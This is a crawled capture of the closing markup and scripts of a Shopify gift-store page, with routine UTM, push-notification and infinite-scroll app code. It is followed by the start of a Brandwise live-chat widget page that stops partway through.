id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Makezbright Gifts</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://makezbrightgifts.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `ADD TO CART`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    
  <style>  </style>
<div id="shopify-block-AdDB4TVErUE9ndkgrU__5090583634437777045" class="shopify-block shopify-app-block">
<div id='mf-inf-ui-root'
  data-collection="null"
  data-blog="null"
  data-search="null"
  data-template="&quot;product&quot;"
  data-customer-data="null"
  data-customer-id=""
  data-block-settings="{&quot;enable_collection&quot;:true,&quot;collection_grid_css_selector&quot;:&quot;&quot;,&quot;collection_pagination_css_selector&quot;:&quot;&quot;,&quot;enable_blog&quot;:true,&quot;blog_grid_css_selector&quot;:&quot;&quot;,&quot;blog_pagination_css_selector&quot;:&quot;&quot;,&quot;enable_search&quot;:true,&quot;search_grid_css_selector&quot;:&quot;&quot;,&quot;search_pagination_css_selector&quot;:&quot;&quot;,&quot;enable_loadmore&quot;:false,&quot;loadmore_button_style&quot;:&quot;rectangle_01&quot;,&quot;loadmore_text&quot;:&quot;&quot;,&quot;button_color&quot;:&quot;#008060&quot;,&quot;custom_button&quot;:&quot;&quot;,&quot;loader_style&quot;:&quot;spinner_02&quot;,&quot;loading_color&quot;:&quot;#000000&quot;,&quot;indicator_text&quot;:&quot;&quot;,&quot;custom_loader&quot;:&quot;&quot;,&quot;cache_limit&quot;:100}"
  data-is-subscribe="ACTIVE"
>
  <script type="module" src="https://cdn.shopify.com/extensions/019abb15-8e57-7d08-a21a-6ec94879a5b0/infinite-scroll-dev-215/assets/mf-infinite-scroll-v2.js" defer></script>
  <link rel="stylesheet" href="https://cdn.shopify.com/extensions/019abb15-8e57-7d08-a21a-6ec94879a5b0/infinite-scroll-dev-215/assets/mf-infinite-scroll-v2.css" >

  
  

</div>



<div id='InfiniteScrollPro' style="display:none;">

  <p>Plan : ""</p>
  <p> Plan Meta :  "ACTIVE"</p>
  <p>Collection Count : ""</p>

  
    <p id="mf2311bc_can_use" value="OK">Route A : Can use </p>
  



 


  <p></p>


</div>




</div><div id="shopify-block-AcThYNTRkUW1SdzMyZ__6610233760104865948" class="shopify-block shopify-app-block"><script>
  window.pushowlSubdomain = "makezbright.myshopify.com".split(".")[0]
  window.isPushowlThemeAppExtentionEnabled = true
  window.pushowlGUID = "2e56b4ff-0be8-46f5-b58c-b7df31d2b38f"
  window.pushowlEnvironment = "production"
  window.pushowlConfigSource = "pushowl"
  window.pushowlConfigUrl = ""
</script>




</div><div id="shopify-block-AeWtjZE1LT2Irb3pva__7079518687644006178" class="shopify-block shopify-app-block"><script>
  (function () {
    const cartAttributes = {};

    // Helper function to retrieve the UTM from Url
    function getUTMFromUrl() {
      const url_string = window.location.href;
      const url = new URL(url_string);

      const utm_id = url.searchParams.get("utm_id");
      const utm_source = url.searchParams.get("utm_source");
      const utm_medium = url.searchParams.get("utm_medium");
      const utm_campaign = url.searchParams.get("utm_campaign");
      const utm_term = url.searchParams.get("utm_term");
      const ref = url.searchParams.get("ref");

      if (!utm_id && !utm_source && !utm_medium && !utm_campaign && !ref) {
        return null;
      }

      let utmParameters = {
        // Double underscore `__` to make it private
        utm_data_source: "checkout_promotions_url_bar",
      };
      
        if (utm_id) {
          utmParameters.utm_id = utm_id;
        }
        if (utm_source) {
          utmParameters.utm_source = utm_source;
        }
        if (utm_medium) {
          utmParameters.utm_medium = utm_medium;
        }
        if (utm_campaign) {
          utmParameters.utm_campaign = utm_campaign;
        }
        if (utm_term) {
          utmParameters.utm_term = utm_term;
        }
        if (ref) {
          utmParameters.ref = ref;
        }
      

      return Object.keys(utmParameters).length === 1
        ? null
        : utmParameters;
    }

    // Helper function to retrieve the UTM from Cookie
    function getUTMAttributes() {
      const urlUtmParams = getUTMFromUrl();

      if (urlUtmParams) {
          return urlUtmParams;
      }

      // No longer reading from deprecated Shopify cookies
      return undefined;
    }

    function saveUtmParameters() {
      const utmParams = getUTMAttributes();
      if (utmParams) {
        const cartHasUtmAttributes = Object.keys(cartAttributes).find(attributeKey => attributeKey.startsWith("utm_") || attributeKey === "ref");
        if (cartHasUtmAttributes) {
          // Don't call API if it already contains our UTM parameters
          return;
        }

        // Handle both Shopify.routes.root and routes.root_url for better compatibility
        var rootUrl = (window.Shopify && window.Shopify.routes && window.Shopify.routes.root) 
          || (window.routes && window.routes.root_url) 
          || '/';
        
        var updateCart = fetch(rootUrl + 'cart/update.js',
        {
          headers: {
            'Content-Type': 'application/json',
          },
          method: "POST",
          body: JSON.stringify({
            attributes: {
              ...utmParams
            },
          })
        })
        .then(response => response.json())
        .then(data => {
          return data
        });
      }
    }

    saveUtmParameters();
  })();
</script>




</div><div id="shopify-block-AWG9lTlFucFo3OFpHU__8949129509217075300" class="shopify-block shopify-app-block"><div style="position: fixed; bottom: 0; right: 0">
  <span id='infinite_app_name' style='display:none'>Makezbright Gifts</span>

  <span id='theme_id_mf2311bc'></span>

  <span id='theme_mf2311bc'></span>

  <span id='is_collection_enabled_mf2311bc' style='display:none'>true</span>
  <span id='grid_item_class_name_mf2311bc' style='display:none'></span>
  <span id='pagenation_class_name_mf2311bc' style='display:none'></span>

  <span id='grid_item_css_selector_mf2311bc' style='display:none'></span>
  <span id='pagination_css_selector_mf2311bc' style='display:none'></span>

  <span id='is_blog_enabled_mf2311bc' style='display:none'>true</span>
  <span id='blog_grid_item_class_name_mf2311bc' style='display:none'></span>
  <span id='blog_pagenation_class_name_mf2311bc' style='display:none'></span>

  <span id='is_serach_enabled_mf2311bc' style='display:none'>true</span>
  <span id='search_grid_item_class_name_mf2311bc' style='display:none'></span>
  <span id='search_pagenation_class_name_mf2311bc' style='display:none'></span>


  <span id='is_loadmore_enabled_mf2311bc' style='display:none'>false</span>
  <span id='loadmore_text_mf2311bc' style='display:none'></span>
  <span id='loadmore_button_mf2311bc' style='display:none'>infinite_mf2311bc_btn_01</span>

  <span id='loadmargin_mf2311bc' style='display:none'>8</span>

  <div id="InfiniteScrollProInfo" style='display:none'>
    <p id="version"> 2025-11-25-07 </p>
    <p id="plan info"> ACTIVE </p>
    <p id="flag info"> free </p>

    <p id="mf23_infinite_new_parameter">ACTIVE</p>

    
    

    
      <p id="mf2311bc_can_use" value="OK">Route A : Can use </p>
    
  </div>

  


</div><style data-shopify>.infinite_mf2311bc_btn_01{
  display: inline-block;
  outline: 0;
  cursor: pointer;
  text-align: center;
  border: 0;
  padding: 7px 16px;
  min-height: 36px;
  min-width: 36px;
  color: #ffffff;
  background: #008060;
  border-radius: 4px;
  font-weight: 500;
  font-size: 14px;
  box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 0px 0px, rgba(0, 0, 0, 0.2) 0px -1px 0px 0px inset;
}
.infinite_mf2311bc_btn_01:hover{
  opacity: 0.8;
}

.infinite_mf2311bc_btn_02{
  display: inline-block;
  outline: 0;
  cursor: pointer;
  text-align: center;
  border: 2px solid #008060;
  padding: 7px 16px;
  min-height: 36px;
  min-width: 36px;
  color:  #008060;
  background: transparent;
  border-radius: 4px;
  font-weight: 500;
  font-size: 14px;
}
.infinite_mf2311bc_btn_02:hover{
  opacity: 0.8;
}


.infinite_mf2311bc_btn_03{

  display: inline-block;
    outline: none;
    cursor: pointer;
    font-size: 14px;
    line-height: 1;
    border-radius: 500px;
    transition-property: background-color,border-color,color,box-shadow,filter;
    transition-duration: .3s;
    border: 1px solid transparent;
    border-color:#008060;
    min-width: 36px;
    text-transform: none;
    white-space: normal;
    font-weight: 500;
    text-align: center;
    padding: 10px 30px;
    color: #fff;
    background-color: #008060;
    height: 36px;  
}
.infinite_mf2311bc_btn_03:hover{
  opacity: 0.8;
}


.infinite_mf2311bc_btn_04{
  display: inline-block;
  outline: none;
  cursor: pointer;
  font-size: 14px;
  line-height: 1;
  border-radius: 500px;
  transition-property: background-color,border-color,color,box-shadow,filter;
  transition-duration: .3s;
  border: 1px solid transparent;
  white-space: normal;
  font-weight: 500;
  text-align: center;
  padding: 10px 30px;
  color: #008060;
  box-shadow: inset 0 0 0 2px #008060;
  background-color: transparent;
  height: 48px;                     
}
.infinite_mf2311bc_btn_04:hover{
opacity: 0.8;
}


.infinite_mf2311bc_btn_05{
  display: inline-block;
  outline: none;
  cursor: pointer;
  font-size: 14px;
  line-height: 1;
  transition-duration: .3s;
  white-space: normal;
  font-weight: 500;
  text-align: center;
  color: #008060;
  background-color: transparent;
  height: 48px;
  border: none; 
}
.infinite_mf2311bc_btn_05:hover{
opacity: 0.8;
}


.infinite_mf2311bc_loading_01{
  width: 60px;
  aspect-ratio: 2;
  --_g: no-repeat radial-gradient(circle closest-side,#000 90%,#0000);
  background: 
    var(--_g) 0%   50%,
    var(--_g) 50%  50%,
    var(--_g) 100% 50%;
  background-size: calc(100%/3) 50%;
  animation: infinite_mf2311bc_loading_key_01 1s infinite linear;
  height: 48px;
}

@keyframes infinite_mf2311bc_loading_key_01 {
    20%{background-position:0%   0%, 50%  50%,100%  50%}
    40%{background-position:0% 100%, 50%   0%,100%  50%}
    60%{background-position:0%  50%, 50% 100%,100%   0%}
    80%{background-position:0%  50%, 50%  50%,100% 100%}
}    

/* HTML: <div class="loader"></div> */
/* HTML: <div class="loader"></div> */
.infinite_mf2311bc_loader {
  width: 50px;
  --b: 8px; 
  aspect-ratio: 1;
  border-radius: 50%;
  padding: 1px;
  background: conic-gradient(#0000 10%,#008060) content-box;
  -webkit-mask:
    repeating-conic-gradient(#0000 0deg,#000 1deg 20deg,#0000 21deg 36deg),
    radial-gradient(farthest-side,#0000 calc(100% - var(--b) - 1px),#000 calc(100% - var(--b)));
  -webkit-mask-composite: destination-in;
          mask-composite: intersect;
  animation:infinite_mf2311bc_l4 1s infinite steps(10);
}
@keyframes infinite_mf2311bc_l4 {to{transform: rotate(1turn)}}</style>

</div><!-- Failed to render app block "4015264832934714879": app block path "shopify://apps/trustoo-email-popups/blocks/app/a5670cf8-5705-4b01-ad9e-447033feae26" does not exist --></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://app.brandwise.ai/live-chat/shopify/28003598418?userKey=bw_1769400596403_l1sdhcvo8&currentTime=2026-01-26T04%3A09%3A56.403Z&ipAddress=3.12.108.190&city=Columbus&country=US&origin=shopify
body_size: 11357
content:
<!DOCTYPE html><html lang="en"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="stylesheet" href="/_next/static/css/c7245e43ff7474c2.css?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/7e7d96b1e6991756.css?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/webpack-da849f28e3cfbfe4.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF"/><script src="/_next/static/chunks/8ec7c7c6-cf78e4c39235fa92.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF" async=""></script><script src="/_next/static/chunks/95143-2f8d1ec5e9ef719c.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF" async=""></script><script src="/_next/static/chunks/main-app-448d1f81fc463b07.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF" async=""></script><script src="/_next/static/chunks/11791-8facea8e4e93d35e.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF" async=""></script><script src="/_next/static/chunks/67839-affa4736d00431ac.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF" async=""></script><script src="/_next/static/chunks/26546-8dabc4b367b945c7.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF" async=""></script><script src="/_next/static/chunks/96231-71aca36158d9ddc9.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF" async=""></script><script src="/_next/static/chunks/app/(public-with-query-client)/layout-69c6bb0e0d19ed59.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF" async=""></script><script src="/_next/static/chunks/64896-b1ffea1ee7076991.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF" async=""></script><script src="/_next/static/chunks/app/(authenticated)/layout-9e8a4c40f5753ce5.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF" async=""></script><script src="/_next/static/chunks/81164-a79b99b155afc3c9.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF" async=""></script><script src="/_next/static/chunks/75484-b9a417e70760fad6.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF" async=""></script><script src="/_next/static/chunks/23771-bf8e734aca2e63a4.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF" async=""></script><script src="/_next/static/chunks/38194-9bcb90cfd21c2ae7.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF" async=""></script><script src="/_next/static/chunks/45782-68a08a0c9f81d755.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF" async=""></script><script src="/_next/static/chunks/83780-548e9d089db69763.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF" async=""></script><script src="/_next/static/chunks/23289-1033d37ada47143d.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF" async=""></script><script src="/_next/static/chunks/54918-3068dd3cad1c865e.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF" async=""></script><script src="/_next/static/chunks/app/layout-c462c5a56c7c40ff.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF" async=""></script><script src="/_next/static/chunks/a5ca56ec-55c322e2fd21a27e.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF" async=""></script><script src="/_next/static/chunks/47142-6477bf94fce6b479.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF" async=""></script><script src="/_next/static/chunks/2626-a8282bb1ca913e7f.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF" async=""></script><script src="/_next/static/chunks/72184-cb26ade9fb3581ee.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF" async=""></script><script src="/_next/static/chunks/26582-798780cad0e6c6ee.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF" async=""></script><script src="/_next/static/chunks/14698-52fa1de5937ad839.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF" async=""></script><script src="/_next/static/chunks/65494-7418735c30e3f170.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF" async=""></script><script src="/_next/static/chunks/63630-b50c6dfc58652032.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF" async=""></script><script src="/_next/static/chunks/98833-183d29a7aa0c959f.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF" async=""></script><script src="/_next/static/chunks/app/(public-with-query-client)/live-chat/shopify/%5BshopId%5D/page-e602895d676edb50.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF" async=""></script><link rel="preload" href="https://r.wdfl.co/rw.js" as="script"/><meta name="next-size-adjust" content=""/><title>Brandwise</title><meta name="description" content="Social engagement"/><link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="32x21"/><link rel="icon" href="/brandwise-logo.svg"/><noscript><img height="1" width="1" style="display:none" alt="facebook" src="https://www.facebook.com/tr?id=913102260399166&amp;ev=PageView&amp;noscript=1"/></noscript><script src="/_next/static/chunks/polyfills-42372ed130431b0a.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF" noModule=""></script></head><body class="__className_f367f3"><div hidden=""><!--$--><!--/$--></div><!--$--><!--/$--><script>!function(){try{var d=document.documentElement,c=d.classList;c.remove('light','dark');var e=localStorage.getItem('theme');if('system'===e||(!e&&true)){var t='(prefers-color-scheme: dark)',m=window.matchMedia(t);if(m.media!==t||m.matches){d.style.colorScheme = 'dark';c.add('dark')}else{d.style.colorScheme = 'light';c.add('light')}}else if(e){c.add(e|| '')}if(e==='light'||e==='dark')d.style.colorScheme=e}catch(e){}}()</script><div class="bg-white h-screen overflow-hidden"><div class="flex flex-col h-full" style="background-color:#2b3647"><div class="py-3 px-4 flex items-center gap-2 h-14" style="background-color:#000000;color:#ffffff"><span class="relative flex shrink-0 overflow-hidden rounded-full h-8 w-8"><span class="flex h-full w-full items-center justify-center rounded-full bg-muted shadow-sm text-xs">N</span></span><div class="flex-grow min-w-0"><h2 class="text-sm font-semibold truncate" style="color:#ffffff">Nancy</h2></div><div></div></div><div class="flex flex-col flex-1 min-h-0 border-gray-700 bg-gray-800 text-gray-100 rounded-t-none py-0"><div class="flex flex-col flex-1 overflow-hidden"><div class="flex-1 min-h-0"><div class="flex justify-center py-4"><div class="animate-pulse text-sm text-gray-400">Loading messages...</div></div></div><div class="flex-shrink-0"><div class=""><div class="px-4 mb-3"><div class="flex flex-col border rounded-2xl px-4 py-3 transition-colors bg-gray-700" style="border-color:#374151"><div class="flex gap-2 items-center"><textarea placeholder="Type your message..." class="flex-1 text-sm border-0 bg-transparent px-0 py-0 focus-visible:ring-0 focus-visible:outline-none shadow-none resize-none leading-5 text-gray-100 placeholder:text-gray-500" style="height:20px;min-height:20px;max-height:20px;overflow:hidden;resize:none;font-size:16px;transform:scale(0.875);transform-origin:left center;width:114.29%;margin-right:-14.29%" rows="1"></textarea><div class="flex items-center gap-0.5 flex-shrink-0 "><button class="transition-colors p-1 text-gray-500 hover:text-gray-300" title="Attach file" type="button"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-paperclip h-5 w-5"><path d="m21.44 11.05-9.19 9.19a6 6 0 0 1-8.49-8.49l8.57-8.57A4 4 0 1 1 18 8.84l-8.59 8.57a2 2 0 0 1-2.83-2.83l8.49-8.48"></path></svg></button><button class="transition-colors p-1 text-gray-500 hover:text-gray-300" title="Add emoji" type="button" aria-haspopup="dialog" aria-expanded="false" aria-controls="radix-_R_abpbsnpfiv9fkdb_" data-state="closed"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-smile h-5 w-5"><circle cx="12" cy="12" r="10"></circle><path d="M8 14s1.5 2 4 2 4-2 4-2"></path><line x1="9" x2="9.01" y1="9" y2="9"></line><line x1="15" x2="15.01" y1="9" y2="9"></line></svg></button><button class="transition-colors p-1 " style="color:#6b7280" disabled="" title="Send message" type="button"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-send h-5 w-5"><path d="M14.536 21.686a.5.5 0 0 0 .937-.024l6.5-19a.496.496 0 0 0-.635-.635l-19 6.5a.5.5 0 0 0-.024.937l7.93 3.18a2 2 0 0 1 1.112 1.11z"></path><path d="m21.854 2.147-10.94 10.939"></path></svg></button></div></div></div><input type="file" class="hidden" multiple="" accept="*/*"/></div></div></div></div></div><div class="mt-auto text-center text-xs flex items-center justify-center py-3 text-gray-400 bg-transparent"><span>Powered by</span><span class="flex-shrink-0"><svg width="100%" height="100%" viewBox="0 0 1100 180" fill="none" xmlns="http://www.w3.org/2000/svg" class="h-4 ml-0.5" style="flex-shrink:0;width:auto;max-width:100%"><mask id="mask0_9067_3718" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="122" y="142" width="30" height="38"><path d="M122.74 142.628H151.484V180H122.74V142.628Z" fill="white"></path></mask><g 